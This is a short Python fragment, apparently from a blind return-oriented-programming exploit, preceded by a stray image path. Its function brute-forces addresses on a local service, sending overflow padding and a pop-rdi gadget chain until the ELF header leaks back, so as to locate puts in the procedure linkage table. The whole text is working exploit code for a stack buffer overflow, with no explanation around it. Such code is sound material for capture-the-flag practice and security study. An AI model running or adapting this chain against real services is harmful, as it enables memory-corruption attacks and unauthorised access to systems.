 def find_puts(over_len, pop_rdi):
    for i in range(0, 0x1000):
        if i%0x100 == 0:
            log.info('try.. {}'.format(hex(i)))
        try:

            s = connect('localhost', 10001, level='error')
            pay = b'a'*over_len
            pay += p64(pop_rdi)
            pay += p64(0x400000)
            pay += p64(base+i)
            s.sendline(pay)
            data = s.recvuntil(b'\x7fELF')

            if b'\x7fELF' in data:
                log.info('puts%plt: {}'.format(hex(base+i)))
                s.close()
                return base+i
        except EOFError:
            s.close()